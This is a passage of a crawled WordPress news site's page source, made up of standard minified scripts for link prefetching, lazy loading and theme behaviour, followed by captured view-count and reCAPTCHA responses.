"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.teimporta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.teimporta.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27711]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.teimporta.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d4141663174e03aa2e6e66f826a11e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769781295 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teimporta.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1
body_size: -470
content:
{"27711":7441}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nVPBYRj5rAlF9-vPoDu5IQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769816719287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>